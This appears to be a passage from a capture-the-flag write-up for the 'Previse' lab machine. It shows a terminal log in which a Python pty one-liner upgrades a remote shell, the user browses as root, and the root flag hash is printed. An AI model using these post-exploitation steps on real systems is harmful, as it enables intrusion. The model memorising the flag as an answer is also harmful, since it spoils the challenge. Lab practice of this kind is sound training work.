 pwd
/tmp
python -c "import pty;pty.spawn('/bin/bash')"
root@previse:/tmp# cd ..
cd ..
root@previse:/# ls
ls
bin dev initrd.img lib64 mnt root snap tmp vmlinuz
boot etc initrd.img.old lost+found opt run srv usr vmlinuz.old
cdrom home lib media proc sbin sys var
root@previse:/# cd root
cd root
lroot@previse:/root# s
ls
root.txt
root@previse:/root# cat root.txt
cat root.txt
2ac1090ac49d3e72b94dcc2cdcae0ea2
root@previse:/root#
┌──(kali㉿kali)-[~]
└─$